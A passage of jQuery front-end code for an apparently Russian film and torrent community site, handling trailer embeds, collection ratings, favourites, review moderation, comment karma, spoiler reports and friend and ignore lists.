		var html = "<OBJECT id='object-" + id + "'>" + "<PARAM name='movie' value='http://trailers.kinopoisk.ru/js/jw/player-licensed.swf'></PARAM>" + "<PARAM name='wmode' value='transparent'></PARAM><PARAM name='allowFullScreen' value='true'></PARAM>" + "<PARAM name='flashVars' value='image=http://tr1.kinopoisk.ru/trailers/flv/"+kinopoisk_id+"/1_" + id + ".jpg&logo=http://www.kinopoisk.ru/images/tlogo.png&http://www.kinopoisk.ru/level/16/film/"+kinopoisk_id+"/trailer/" + id + "/&file=" + url + "&skin=http://trailers.kinopoisk.ru/js/jw/overlay.swf&controlbar=over&frontcolor=ffffff&lightcolor=ff6600&stretching=unified'></PARAM>" + "<EMBED " + "	src='http://trailers.kinopoisk.ru/js/jw/player-licensed.swf'" + "	ype='application/x-shockwave-flash'" + "	wmode='transparent'" + "	width='580'" + "	height='350'" + "	allowFullScreen='true'" + "	flashVars='image=http://tr1.kinopoisk.ru/trailers/flv/"+kinopoisk_id+"/1_" + id + ".jpg&logo=http://www.kinopoisk.ru/images/tlogo.png&http://www.kinopoisk.ru/level/16/film/"+kinopoisk_id+"/trailer/" + id + "/&file=" + url + "&skin=http://trailers.kinopoisk.ru/js/jw/overlay.swf&controlbar=over&frontcolor=ffffff&lightcolor=ff6600&stretching=unified'>" + "	</EMBED>" + "</OBJECT>";

		$('#player-' + id).html(html).css('height', '350px');
	}
	return false;
}

function review_moderator_action() {//ok
	obj = $(this).parents('.review-wrap');
	//	console.log('review_moderator_action',obj);

	data = {
		'action' : $(this).attr('action'),
		'id' : obj.attr('obj_id'),
		'text' : $('input[name=comment]', obj).val()
	};

	//	console.log(data);

	if (data['action'] == 'delete' && !confirm(ms_40_1)) {
		//console.log('canceled');
		return;
	}

	$.ajax({
		url : "/review/moderate/",
		data : data,
		dataType : "json",
		type : 'POST',
		success : function(json) {
			//			console.log('response',json);
			if (json.status == 'to_tick') {
				$('.nav-tick', obj).remove();
				$('.not_allowed', obj).remove();
			} else if (json.status == 'to_delete') {
				$('#review-' + obj.attr('obj_id')).fadeOut().remove();
			} else if (json.status == 'to_warning') {
				//				console.log($('.review_messages',obj))

				$('.review_messages', obj).prepend('<li>' + ms_42 + ': ' + data['text'] + '</li>');
				$('input[name=comment]', obj).val('');
			}

		}
	});

}

//////////////////////////////////////////////////////////////////////////////
//								коллекции									//
//////////////////////////////////////////////////////////////////////////////

// Отрисовка рейтинги коллекций
function collection_vote_init(item_list) {//ok
	// Очищаем текущее значение голосования, и отрисовываем новое значение для каждого в отдельности
	item_list.empty();

	$.each(item_list, function(index, item) {
		item = $(item);

		var average = item.attr('average');
		var votes = item.attr('votes');
		var title = ms_27_0 + average + ms_17 + votes;
		var width = Math.round(average * 10);

		item.before('<div class="rating">' + average + '</div>');

		// Анимации текущегое значения рейтинга
		$('<li class="current-rating"></li>').appendTo(item).animate({
			width : '' + width + '%'
		}, 1000);

		// Добавляем элементы для голосования
		for ( i = 1; i <= 10; i++) {
			var title1 = title + ".\n " + mr_ + i;
			//if (i == 1) {title1 += ".\n "+mr_1;}
			//if (i == 2) {title1 += ".\n "+mr_2;}
			//if (i == 3) {title1 += ".\n "+mr_3;}
			//if (i == 4) {title1 += ".\n "+mr_4;}
			//if (i == 5) {title1 += ".\n "+mr_5;}
			$('<li><a class="star-' + i + '" title ="' + title1 + '">' + i + '</a></li>').appendTo(item);
		}
	});

	// обработчики события и скрываем все лишнее на время анимации
	$('a', item_list).click(collection_vote_update).hide(1).show(1000);

}

// Сохранение рейтинги коллекций
function collection_vote_update() {//ok
	// console.log('collection_vote_update',this);
	var container = $(this).parents('ul');

	info_toolbox_show(ms_39);
	$.ajax({
		type : 'POST',
		url : '/favorite/vote/',
		dataType : 'json',
		data : {
			'vote' : $(this).html(),
			'id' : $(this).parents('.collection_control').attr('obj_id')
		},
		cache : false,
		success : function(json, status) {
			//console.log('vote_update',json);

			if (json.error) {
				$("#denied_dialog_text").html(json.error);
				denied_dialog.dialog('open');
			} else {
				container.attr('average', json.current.average);
				container.attr('votes', json.current.votes);
				collection_vote_init(container);
			}
		},
		error : ajax_error,
		complete : ajax_complete
	});
	return false;
}

// фоновая загрузка страницы
// 		url			- адрес страницы
// 		log_history	- добавить переход по странице в историю браузера	(true / false)
// 		complete		- пользовательский обработчик результата			(Функция или false)

function load_url(url, log_history, complete) {//ok
	info_toolbox_show(ms_43);
	//console.log(ms_43, url);

	$('#object_wraper').fadeTo(0, 0.2);

	if (log_history)
		history.pushState(null, null, url);

	current_pathname = url;

	$.ajax({
		url : url,
		dataType : 'json',
		cache : false,
		success : function(json, status) {
			// console.log('ajax ok', json);
			if (json.error) {
				open_alert(json.error, json.do_login);

				//$("#denied_dialog_text").html(json.error);
				//denied_dialog.dialog('open');
			} else {
				$('#object_wraper').html(json.content).fadeTo(0, 1);

				// Перерисовка пейджинга
				current_page = json.current_page;
				$('.paginator_count').html(json.count);

				$('.paginator_pages').html('');

				if (json.page_prev) {
					$('.paginator_pages').append("<li class='page_prev float_left'><a href='" + json.page_url_prefix + json.page_prev + json.page_url_postfix + "'><em></em></a></li>");
				} else {
					$('.paginator_pages').append("<li class='page_prev float_left'><em></em></li>");
				}

				$.each(json.pages, function(index, value) {
					if (value == json.current_page) {
						$('.paginator_pages').append("<li><b>" + value + "</b></li>");
					} else if (value) {
						$('.paginator_pages').append("<li><a id='paginator_page_" + value + "' href='" + json.page_url_prefix + value + json.page_url_postfix + "'>" + value + "</a></li>");
					} else {
						$('.paginator_pages').append("<li>· · ·</li>");
					}
				});

				if (json.page_next) {
					$('.paginator_pages').append("<li class='page_next float_right'><a  href='" + json.page_url_prefix + json.page_next + json.page_url_postfix + "'><em></em></a></li>");
				} else {
					$('.paginator_pages').append("<li class='page_next float_right'><em></em></li>");
				}

				// Вызываем пользовательский обработчик результата, если задан
				if ( typeof complete == "function") {
					complete(json);
				}

			}
		},
		error : ajax_error,
		complete : ajax_complete
	});
	return false;
}

//////////////////////////////////////////////////////////////////////////////
//								избранное									//
//////////////////////////////////////////////////////////////////////////////

var item_fade_duration = 300;
var item_fade_opacity = 0.2;

function fav_update() {//ok
	collection = $(this);
	container = collection.parents('.film_controll');
	film_id = container.attr('obj_id');

	collection_id = collection.attr('obj_id') || collection.parents('li').attr('obj_id');

	//console.log('обновить коллекцию %s для фильма %s',collection_id,film_id);

	collection = $('em', collection).add('em[obj_id="' + collection_id + '"]', container).add('.collection-menu li[obj_id="' + collection_id + '"] em', container);

	info_toolbox_show(ms_39);

	$.ajax({
		url : '/favorite/update/',
		dataType : 'json',
		data : {
			'film_id' : film_id,
			'collection_id' : collection_id
		},
		type : 'POST',
		cache : false,
		success : function(json, status) {
			if (json.error) {
				open_alert(json.error, json.do_login);
			} else {
				//console.log('	текушее значение', json.current);

				if (json.is_collection) {
					collection.removeAttr("class").addClass("nav-icon collection-" + json.current);
				} else {
					collection.removeAttr("class").addClass("nav-icon " + json.collection_id + '-' + json.current);
				}

				if (json.collection_id == 'viewed' | json.collection_id == 'notcare') {
					box = container.parents('.film-item');
					if (json.current == 'on') {
						//console.log( 'Добавляем магии' );
						box.hover(function() {
							$('.film-wrap', this).clearQueue().stop().fadeTo(item_fade_duration, 1);
						}, function() {
							$('.film-wrap', this).clearQueue().stop().fadeTo(item_fade_duration, item_fade_opacity);
						});

						$('.film-wrap', box).fadeTo(item_fade_duration, item_fade_opacity);
					} else {
						//console.log( 'Убираем всю магию' );
						box.off("mouseenter mouseleave");
						$('.film-wrap', box).clearQueue().stop().fadeTo(item_fade_duration, 1);
					}
				}

			}
		},
		complete : ajax_complete,
		error : ajax_error
	});

	return false;
}

function copyright_select_text(box) {
	if (box.hasClass('copyright-all'))
		text = cr_all;
	else if (box.hasClass('copyright-su'))
		text = cr_su;
	else if (box.hasClass('copyright-ua'))
		text = cr_ua;
	else if (box.hasClass('copyright-ru'))
		text = cr_ru;
	else
		text = cr_us;

	box.removeClass('copyright-all copyright-su copyright-ru copyright-ua copyright-su');
	$('.qa-icon', box).remove();
	return text;
}

function copyright_filter(key) {

	//console.group('copyright_filter', key, $( key ).length );
	$.each($(key), function(index, value) {
		var box = $(value);
		var text = copyright_select_text(box);
		var title = text;
		if (title == cr_su) {
			title = cr_su_ext;
		}

		//console.log( key , '>' , text, box );

		$("<em class='fo-icon copyright-problem' title='" + title + "'>" + text + "</em>").prependTo($(".film-info", box)).tooltip();
	});
	//console.groupEnd();

}

function copyright_filter_big(key) {
	//console.group('copyright_filter_big', key, $( key ).length );
	$.each($(key), function(index, value) {
		var box = $(value);
		var text = copyright_select_text(box);
		//console.log( key , '>' , text, box );
		$("<center><em class='copyright-text'> " + text + " </em><em class='fo-icon copyright-problem'></em></center>").prependTo(box).tooltip();
	});
	//console.groupEnd();
}

// обновление циферок загрузок
function download_update() {
	var container = $(this).parents('.torrent-row');
	var upload_downloaded = parseInt($('.c5', container).html()) + 1;
	var film_downloaded = parseInt($('#film_downloaded').html()) + 1;

	//	console.log('download_update',upload_downloaded,film_downloaded);

	$('.c5', container).html(upload_downloaded);
	$('#film_downloaded').html(film_downloaded);

	// нужно переходить по ссылке
	return true;
}

//////////////////////////////////////////////////////////////////////////////////////
// Редактирование коллекции.
/////////////////////////////////////////////////////////////////////////////////////

// Редактирование коллекций
function edit_collection(complete) {//ok
	//console.log( $(this).parents('.sortable, .collection_control') );

	id = $(this).parents('.sortable, .collection_control, .collection-head').attr('obj_id');
	//console.log( "edit_collection init",id );

	info_toolbox_show(ms_load);
	$.ajax({
		type : 'POST',
		url : "/favorite/collection/edit/",
		dataType : 'json',
		data : {
			'id' : id,
			'step' : 'init'
		},
		cache : false,
		success : function(json, status) {
			//console.log('ajax ok', json);
			if (json.error) {
				$("#denied_dialog_text").html(json.error);
				denied_dialog.dialog('open');
			} else {
				$("#id_id").val(json.id);
				$("#id_name").val(json.name);
				$("#id_full_text").val(json.full_text);

				if (json.publish) {
					$("#id_publish").attr('checked', 'checked');
				} else {
					$("#id_publish").removeAttr('checked');
				}

				// для модераторов
				$("#id_state [value='" + json.state + "']").attr("selected", "selected");

				// для пользователей
				switch (json.state) {
				case "a":
					state_text = '<font color="green">' + mf_1 + '</font>';
					break;
				case "n":
					state_text = '<font color="red">' + mf_2 + '</font>';
					break;
				case "d":
					state_text = '<font color="red">' + mf_3 + '</font>';
					break;
				case "h":
					state_text = '<font color="gray">' + mf_4 + '</font>';
				}
				$("#id_publish_info").html(state_text);

				collection_dialog.dialog('open');

			}
		},
		error : ajax_error,
		complete : ajax_complete
	});
	return false;
}

function save_collection() {//ok
	info_toolbox_show(ms_39);

	var data = {};

	data['step'] = 'save';
	data['id'] = $("#id_id").val();
	data['name'] = $("#id_name").val();
	data['full_text'] = $("#id_full_text").val();
	data['publish'] = $("#id_publish:checked").length;
	data['state'] = $("#id_state").val();

	//	console.log( "save_collection", data );

	//	$('#collection-menu').fadeTo( 0 , 0.2 );

	$.ajax({
		type : 'POST',
		url : "/favorite/collection/edit/",
		dataType : 'json',
		data : data,
		cache : false,
		success : function(json, status) {
			//console.log('ajax ok', json);
			if (json.error) {
				$("#denied_dialog_text").html(json.error);
				denied_dialog.dialog('open');
			} else {
				//console.log('edit_collection_complete',json);

				box = $('#collection_' + json.id);
				$('h3', box).html(data['name']);
				$('p', box).html(data['full_text']);

				if (json.is_staff) {
					// для модераторов
					if (json.state !== 'n') {
						//console.log('this');
						box.remove();
					}
				}

			}
		},
		error : ajax_error,
		complete : ajax_complete
	});

	return false;
}

// парсим строку
function parseUrlParams(url) {//ok
	var $_GET = {};
	if (url.indexOf("?") == -1)
		return $_GET;

	var __GET = url.split("?")[1].split("&");
	if (__GET.length > 0)
		for (var i = 0; i < __GET.length; i++) {
			var getVar = __GET[i].split("=");
			$_GET[getVar[0]] = typeof (getVar[1]) == "undefined" ? "" : getVar[1];
		}
	return $_GET;
}

// Сортировка в избранном
function parseGetParams() {//ok
	var $_GET = {};
	var __GET = location.search.substring(1).split("&");
	if (__GET.length > 0)
		for (var i = 0; i < __GET.length; i++) {
			var getVar = __GET[i].split("=");
			$_GET[getVar[0]] = typeof (getVar[1]) == "undefined" ? "" : getVar[1];
		}
	return $_GET;
}

function getOrder() {//ok
	return parseGetParams().order | 0;
}

function renderOrderMenu(current, complete, box, items) {//ok
	box.empty();
	var path = window.location.pathname;
	$.each(items, function(index, value) {
		//console.log('renderOrderMenu', index, value);
		if (index == current)
			$('<li>' + value + '</li>').appendTo(box);
		else if (index != 0)
			$('<li><a href="?order=' + index + '">' + value + '</a></li>').appendTo(box);
		else
			$('<li><a href=".">' + value + '</a></li>').appendTo(box);
	});
	$('a', box).click(complete);
}

function rendersSeasonOrder(current, complete) {//ok
	//console.log( 'rendersSeasonOrder',current);
	renderOrderMenu(current, complete, $('#season_order'), season_order_items);
}

function renderScheduleOrder(current, complete) {//ok
	//console.log( 'rendersSeasonOrder',current);
	renderOrderMenu(current, complete, $('#schedule_order'), schedule_order_items);
}

function renderFavoritesOrder(current, complete) {//ok
	//console.log( 'renderFavoritesOrder',current);
	renderOrderMenu(current, complete, $('#favorite_order'), favorites_order_items);
}

function renderAnthologyOrder(current, complete) {//ok
	//console.log( 'renderAnthologyOrder',current);
	renderOrderMenu(current, complete, $('#anthology_order'), anthology_order_items)
}

function renderGenericOrder(current, complete) {//ok
	console.log('renderGenericOrder', current);
	renderOrderMenu(current, complete, $('#generic_order'), generic_order_items)
}

function renderCollectionOrder(current, complete) {//ok
	//console.log( 'renderCollectionOrder',current);
	renderOrderMenu(current, complete, $('#collection_order'), collection_order_items)
}

function renderVoteOrder(current, complete) {//ok
	//console.log( 'renderVoteOrder',current);
	renderOrderMenu(current, complete, $('#vote_order'), vote_order_items)
}

function renderCelebrityOrder(current, complete) {//ok
	//console.log( 'renderCelebrityOrder',current);
	renderOrderMenu(current, complete, $('#celebrity_order'), celebrity_order_items)
}

// Новое поведение при изменении кармы
function user_karma_update() {//ok

	info_toolbox_show(ms_39);

	karma = $(this).attr('class');
	obj_id = $(this).parents('.user_karma').attr('obj_id');

	console.log('user_karma_update',{'user_id':obj_id,'karma':karma} );

	$.ajax({
		url : '/user/karma/update/',
		dataType : 'json',
		type : 'POST',
		data : {
			'user_id' : obj_id,
			'karma' : karma
		},
		cache : false,
		success : function(json, status) {
			if (json.error) {
				open_alert(json.error, json.do_login);
			} else {
				$(".user_karma[obj_id='" + obj_id + "'] .good").html("+" + json.karmaGood);
				$(".user_karma[obj_id='" + obj_id + "'] .bad").html("-" + json.karmaBad);
				$(".user_karma[obj_id='" + obj_id + "'] div").effect("highlight", {}, 1000);
			}
		},
		error : ajax_error,
		complete : ajax_complete
	});
	return false;
}



function comment_karma_update() {//ok
	info_toolbox_show(ms_39);

	karma = $(this).attr('class');
	obj_id = $(this).parents('.comment_karma').attr('obj_id');

	console.log('comment_karma',{'comment_id':obj_id,'karma':karma} );

	$.ajax({
		url : '/generic/comment/karma/',
		dataType : 'json',
		type : 'POST',
		data : {
			'comment_id' : obj_id,
			'karma' : karma
		},
		cache : false,
		success : function(json, status) {
			if (json.error) {
				open_alert(json.error, json.do_login);
			} else {
				$(".comment_karma[obj_id='" + obj_id + "'] .good").html("+" + json.karmaGood);
				$(".comment_karma[obj_id='" + obj_id + "'] .bad").html("-" + json.karmaBad);
				$(".comment_karma[obj_id='" + obj_id + "'] div").effect("highlight", {}, 1000);
			}
		},
		error : ajax_error,
		complete : ajax_complete
	});
	return false;
}



///////////////// жалобы на каментарии /////////////////

function to_confirm_spoiler(id) {//ok
	console.log('to_confirm_spoiler',id,$('#sp_' + id),$('#confirm_spoiler_' + id));

	$('#sp_' + id).hide();
	$('#confirm_spoiler_' + id).show();
	return false;
}

function canceled_spoiler(id) {//ok
	console.log('canceled_spoiler',id);

	$('#sp_' + id).show();
	$('#confirm_spoiler_' + id).hide();
	return false;
}


function comment_spoiler_update( id ) {//ok
	console.log('comment_spoiler_update',id);


	info_toolbox_show(ms_39);
//	obj_id = $(this).attr('obj_id');
	console.log('comment_spoiler',{'comment_id':id } );
	$.ajax({
		url : '/generic/comment/spoiler/'+id+'/',
		dataType : 'json',
		cache : false,
		success : function(json, status) {
			if (json.error) {
				$('#confirm_spoiler_' + id).hide();
				open_alert(json.error, json.do_login);
			} else {
				$("#po_" + id +" .post-text").addClass('post-spoiler-border');
				$('#confirm_spoiler_' + id).hide();
				info_toolbox_alert(ms_25);
			}
		},
		error : ajax_error,
		complete : ajax_complete
	});
	return false;
}


function comment_spoiler_delete( id ) {//ok
	console.log('comment_spoiler_delete',id);


	info_toolbox_show(ms_39);
//	obj_id = $(this).attr('obj_id');
	console.log('comment_spoiler',{'comment_id':id } );
	$.ajax({
		url : '/generic/comment/spoiler/'+id+'/delete/',
		dataType : 'json',
		cache : false,
		success : function(json, status) {
			$('#confirm_spoiler_' + id).hide();
			$("#po_" + id +" .post-text").removeClass('post-spoiler-border');
			info_toolbox_alert(json.error);

		},
		error : ajax_error,
		complete : ajax_complete
	});
	return false;
}


limit_image_width = 600;
// значение по умолчанию
function fix_image_width(root, _image_width) {
	_width = root[0].clientWidth - 20;

	console.log('fix_image_width',_width, _image_width,root);

	if (_image_width > _width)
		_image_width = _width;

	$("IMG", root).not('.post-profile IMG', root).not('.fixed').not('.sm').css('max-width', '100%').attr('limit', _image_width).load(fix_image_load);

	setTimeout(function() {
		//console.log('Timeout_fix');

		$.each($("IMG", root).not('.fixed'), function(index, value) {
			//	console.log('_fix', index);
			fix_image(value);

		});

	}, 500);

}

function fix_image_load() {
	fix_image(this);
}

function fix_image(img) {//ok
	var limit = parseInt($(img).attr('limit'));
	var width = img.naturalWidth;
	var height = img.naturalHeight;

	//console.log('fix_image', width,'x',height,'limit',_width, img.src );

	if (width > limit + 10) {
		$(img).addClass('fixed').css('width', limit + 'px').wrap('<a href="' + img.src + '" target="_blank" rel="fix_image" title="' + ms_open + width + 'x' + height + 'px ">').parent().lightBox(lb_options);
	}
}

function init_youtube_load() {

	//console.log('init_youtube_load', this, this.style.paddingBottom, this.style.height );

	var wrap =  $(this);
	var id = wrap.attr('obj_id');

	console.log('init_youtube_load', id,wrap );

	wrap.parents('.fun-content').attr('onclick','').off("click");


//	console.log('paddingBottom', wrap.css('paddingBottom') );
//	console.log('height', wrap.css('height') );

	if (wrap.css('paddingBottom') != '0px'){
		wrap.css('height', wrap.css('paddingBottom') );
		wrap.css('paddingBottom', 0 );
	}

	wrap.addClass('video-wrap').css('opacity',1).removeClass('render_youtube');;

	wrap.off("click");

	video_wrap = $();
	$(this).html('<iframe src="http://www.youtube.com/embed/' + id + '?autoplay=1&rel=0" width="100%" height="100%" frameborder="0" allowfullscreen>' + ms_load + '</iframe>');

	return false;
}

function init_render_youtube(root) {//ok
	objs = $( ".render_youtube", root ).not('.fixed').addClass('fixed').attr('title',mc_p).click(init_youtube_load);
//	console.log('init_render_youtube', objs.length );

	objs = $(".render_kinopoisk", root).not('.fixed').addClass('fixed').attr('title',mc_p).click(loadPlaerfixed);
//	console.log('init_render_kinopoisk', objs.length );
}

function videolist_content_init() {

	$('.use_tooltip').tooltip();


	// форма сортировки обычная
	if ( $('#search_sort').length > 0 ){
		$(".mod_sort>li>a").not(".page_go").click(function() {
			var href = $(this).attr('href');
			$('#search_form').attr("action", href);
			$("#search_form").submit();
			return false;
		});

		// переход на указанную страницу
		$(".page_go").click(function() {
			var href = $('input', $(this).parent(".page_input")).val() + '.html';
			$('#search_form').attr("action", href);
			//console.log( "переход на указанную страницу", href );
			$("#search_form").submit();
			return false;
		});

		// Страниицей могут быть только цифры
		$(".page_input input").keyup(function(event) {
			var text = $(this).val();
			text = text.replace(/[^\d]/gi, '');
			text = text.replace(/^\s+|\s+$/g, "");
			// trim function
			$(this).val(text);

			if (event.keyCode === 13) {//переход на страницу при нажатии энтера
				return $('a', $(this).parent(".page_input")).click();
			}
		});
	}

	// форма сортировки со странами, тегами, жанрами и годами
	if ( $('#search_form_filter').length > 0 ){
		$(".mod_sort>li>a").not(".page_go").click(function() {
			var href = $(this).attr('href');

			//console.log( "переход на страницу", href );
			$('#search_page').val(href);
			$("#search_form_filter").submit();
			return false;
		});

		// переход на указанную страницу
		$(".page_go").click(function() {
			var href = $('input', $(this).parent(".page_input")).val() + '.html';
			//console.log( "переход на указанную страницу", href );
			$('#search_page').val(href);
			$("#search_form_filter").submit();
			return false;
		});

		// Страниицей могут быть только цифры
		$(".page_input input").keyup(function(event) {
			var text = $(this).val();
			text = text.replace(/[^\d]/gi, '');
			text = text.replace(/^\s+|\s+$/g, "");
			// trim function
			$(this).val(text);

			if (event.keyCode === 13) {//переход на страницу при нажатии энтера
				return $('a', $(this).parent(".page_input")).click();
			}
		});
	}



	$('a.slideshow, a.image_file').lightBox(lb_options);

	$('.genre-title').click(function() {
		$(this).parent('.genre-wrap').toggleClass('spoiler');
	});

	// разбиваем список на 4 колонки
	map = $("#artist_body").children();
	x = map.length;
	col = (x - x % 4 ) / 4 + 3;

	$parent1 = $('<table width=100%></table>').appendTo($("#artist_body"));
	$parent = $('<tr></tr>').appendTo($parent1);

	$box = $('<td width=25%></td>').appendTo($parent);
	j = 0;
	$.each(map, function(key, obj) {
		j = j + 1;
		$('<div>').append($(obj)).appendTo($box);
		if (j == col) {
			$box = $('<td width=25%></td>').appendTo($parent);
			j = 0;
		}
	});

	// Строим заголовок
	// если > 40 разбиваем на 2 строчки, для красоты
	map = $("#artist_body .head");
	x = map.length;
	if (x > 40) {
		x = Math.floor(x / 2);
	} else {
		x = x + 1;
	}
	i = 0;
	$.each(map, function(key, obj) {
		l = $(obj).attr('name');
		$("#artist_head").append('<li><a href="#' + l + '">' + l + '</a></li>');
		if (i == x)
			$("#artist_head").append('<li><br/></li>');
		i = i + 1;
	});

	//console.log('init action');
	$('.images-ext').click(function() {
		$('.images-hidden').show();
		$('.images-ext').hide();
		return false;
	}).css('cursor', 'pointer');

	$('.celebrity_info-pointer').click(function() {
		//console.log('.celebrity_info-pointer click',$('.celebrity_info-hidden').hasClass('hidden'));

		if ($('.celebrity_info-hidden').hasClass('hidden')) {
			//console.log('Показать');
			$('.celebrity_info-hidden').removeClass('hidden').show();
			$('.celebrity_info').hide();
			$('.celebrity_info-pointer').html(ms_hide);
		} else {
			//console.log('Скрыть');
			$('.celebrity_info-hidden').addClass('hidden').hide();
			$('.celebrity_info').show();
			$('.celebrity_info-pointer').html(ms_show);
		}

		return false;

	}).css('cursor', 'pointer');



		// автозаполнение для добавления тегов
	if ($.inArray('is_staff', perms) !== -1) {
		$( "#film_form_box").show();

		$( "#id_tag_keyword" ).autocomplete({
			source: function( request, response ) {
				$( "#id_tag_keyword" ).addClass('loading1');
				$.ajax({
					url: AUTOCOMPLETE_URL +request.term,
					dataType: "json",
					success: function( data ) {
						$( "#id_tag_keyword" ).removeClass('loading1');
						response( data[1] );
					}
				});
			},

			select: function( event, ui ) {
				if (ui.item && ui.item.href) {
					// Сохраняем выбранный фильм
					save_tag_keyword(ui.item);
				}
			},
			minLength: 2,

		});

	}else{
		$( "#film_form_box").show().click(function() {
			open_login_dialog('Добавлять фильмы могут только зарегистрированные пользователи.')
		});

		// $( "#film_form_box").remove();
	}


}



function watchers_update() {
	var user_id = $(this).attr('obj_id');

	//console.log('watchers_update',user_id);

	info_toolbox_show(ms_39);

	$.ajax({
		url : '/user/watchers/update/',
		dataType : 'json',
		data : {
			'user_id' : user_id
		},
		type : 'POST',
		cache : false,
		success : function(json, status) {
			if (json.error) {
				open_alert(json.error, json.do_login);
			} else {

				obj = $(".user_controll[obj_id='" + json.user_id + "']").find(".friends-off, .friends-in, .friends-out, .friends-on");
				obj.removeClass("friends-off friends-in friends-out friends-on");

				parent = obj.parents('.post-wrap');

				if (json.friend) {
					parent.addClass('friends-post');
					$('.spoiler-box',parent).remove();

					if (json.watcher)
						obj.addClass("friends-on").attr("title", mff_1);
					else
						obj.addClass("friends-out").attr("title", mff_2);
				} else {
					parent.removeClass('friends-post');
					if (json.watcher)
						obj.addClass("friends-in").attr("title", mff_3);
					else
						obj.addClass("friends-off").attr("title", mff_4);
				}

			}
		},
		complete : ajax_complete,
		error : ajax_error
	});

	return false;
}

// Создание окна диалога
var ignore_dialog = false;

function ignore_update() {

	if (ignore_dialog == false) {

		ignore_dialog = $("<div id='ignore_dialog' title='Черный список'> </div>").appendTo("body").dialog({
			autoOpen : true,
			modal : true,
			draggable : false,
			resizable : false,
			buttons : [{
				text : ms_save,
				click : ignore_save
			}, button_cancel]
		});

		//	console.log( 'new dialog', ignore_dialog );
	}

	var user_id = $(this).attr('obj_id');
	var is_ignore = $(this).hasClass('ignore-on');
	var parent = $(this).parents('.post-profile');
	var title = '';
	var user = $('a b', parent).text();

	if ($('.friends-on, .friends-out', parent).length > 0)
		title = title + '<div class="ui-state-highlight own_post_delete hidden margin" style="display: block;"><p>Этот тользователь в вашем списке друзей.</p></div>';

	if (!is_ignore)
		title = title + "<p>Коментарии пользователя будут скрыты, также он не сможет отправлять вам сообщения и уведомления.</p><p>Добавить пользователя <a target='_blank'  href='/user/profile/view/" + user_id + "/'><big>" + user + "</big></a> в черный список?</p>";
	else
		title = title + "<p>Удалить пользователя <a target='_blank'  href='/user/profile/view/" + user_id + "/'><big>" + user + "</big></a> из списка?</p>";

	$("#ignore_dialog").attr('user_id', user_id);
	$("#ignore_dialog").attr('is_ignore', is_ignore);

	$("#ignore_dialog").html(title);

	$("#ignore_dialog").dialog("open");
	return false;
}

function ignore_save() {
	//console.log('watchers_update',user_id);
	$(this).dialog("close");
	info_toolbox_show(ms_39);

	$.ajax({
		url : '/user/ignore/update/',
		dataType : 'json',
		data : {
			'is_ignore' : $("#ignore_dialog").attr('is_ignore'),
			'user_id' : $("#ignore_dialog").attr('user_id')
		},
		type : 'POST',
		cache : false,
		success : function(json, status) {
			if (json.error) {
				open_alert(json.error, json.do_login);
			} else {

				obj = $(".user_controll[obj_id='" + json.user_id + "']").find(".ignore-off, .ignore-on");
				obj.removeClass("ignore-off ignore-on");

				parent = obj.parents('.post-wrap');

				//console.log(' ignore	текушее значение', json, obj.length );
				if (json.ignore) {
					obj.addClass("ignore-on").attr("title", mff_6);
					parent.addClass("ignore-post").attr("title", mff_6);
				} else {
					obj.addClass("ignore-off").attr("title", mff_5);
					parent.removeClass("ignore-post").attr("title", mff_6);
				}
			}
		},
		complete : ajax_complete,
		error : ajax_error
	});

	return false;
}


function user_preference_get() {//ok
	setTimeout(user_preference_get_load, 500);
}

function user_preference_get_load() {//ok

	console.groupCollapsed('user_preference_get');

	// если залогинен проверяем друзей,
	if (IS_AUTHENTICATED) {
		// если залогинен проверяем состояние конпок и только потом отрисовываем,
		var ids = Array();
		$.each($('.user_controll '), function(index, value) {
			ids.push($(value).attr('obj_id'));
		});
		ids = jQuery.unique(ids);
		//console.log(ids,ids.length);

		var posts = Array();
		$.each($('.post_controll'), function(index, value) {
			posts.push($(value).attr('obj_id'));
		});
		posts = jQuery.unique(posts);


		if (ids.length > 0) {
			var container = $('.user_controll').addClass('loading');
			info_toolbox_show(ms_load1);

			$.ajax({
				url : '/user/watchers/preference/',
				dataType : 'json',
				data : {
					ids : ids,
					posts:posts
				},
				type : 'POST',
				cache : false,
				success : function(json, status) {

					//console.log('success',json);
					container.removeClass('loading');
					user_preference_render_list(json)


				},
				error : ajax_alert,
				complete : ajax_complete
			});
		}
	} else {
		user_controll = $('.user_controll');
		$(".friends-off, .friends-in, .friends-out, .friends-on, .cn-icon", user_controll).remove();
		$('<em title="' + mff_4 + '" class="nav-icon friends-off"></em>').appendTo(user_controll).click(function() {
			open_login_dialog('Добавлятьв друзей могут только зарегистрированные пользователи.')
		});

	}

	console.groupEnd();
}


function user_preference_render_list(json){
	console.log('user_preference_render_list');
	if (json.error) {
		// pass
	} else {


		// spoiler_list
		console.log('spoiler_list',json.spoiler_list);
		var spoiler_pattern1 = "<a id='sp_{0}' onclick='return to_confirm_spoiler({0})'>"+ "<em class='nav-icon nav-exclamation'></em> Удалить жалобу</a>" + "<div class='hidden float_right ui-widget ui-widget-content' id='confirm_spoiler_{0}'>" + "<button onclick='return canceled_spoiler({0})'>Отменить</button>" + "<button onclick='return comment_spoiler_delete({0})'><b>Удалить жалобу</b></button>" + "</div>";

		$.each($('.post_controll'), function(index, value) {
			post_controll = $(value);
			var obj_id = parseInt(post_controll.attr('obj_id'));
			if ($.inArray(obj_id, json.spoiler_list) >= 0) {

				var text = spoiler_pattern1;
				text = text.replace('{0}', obj_id);
				text = text.replace(/\{0\}/g, obj_id);

				console.log('post_controll',$('#po_'+obj_id+' .spoiler-box'));

				$('#po_'+obj_id+' .spoiler-box').html( text );
			}


		});


		$.each($('.user_controll'), function(index, value) {
			user_controll = $(value);
			parent = user_controll.parents('.post-wrap');

			// чистим выбранных друзей и страны
			$(".friends-off, .friends-in, .friends-out, .friends-on, .cn-icon, .ignore-off, .ignore-on", user_controll).remove();

			var id = parseInt(user_controll.attr('obj_id'));

			//console.log('.user_controll',index, value,id);

			if (id) {
				if ($.inArray(id, json.friends_list) >= 0) {
					parent.addClass('friends-post');
					$('.spoiler-box',parent).remove();


					if ($.inArray(id, json.watchers_list) >= 0)
						item_html = '<em obj_id="' + id + '" title="' + mff_1 + '" class="nav-icon friends-on"></em>';
					else
						item_html = '<em obj_id="' + id + '" title="' + mff_2 + '" class="nav-icon friends-out"></em>';
				} else {
					if ($.inArray(id, json.watchers_list) >= 0)
						item_html = '<em obj_id="' + id + '" title="' + mff_3 + '" class="nav-icon friends-in"></em>';
					else
						item_html = '<em obj_id="' + id + '" title="' + mff_4 + '" class="nav-icon friends-off"></em>';
				}
				$(item_html).click(watchers_update).appendTo(user_controll);

				if ($.inArray(id, json.ignore_list) >= 0) {
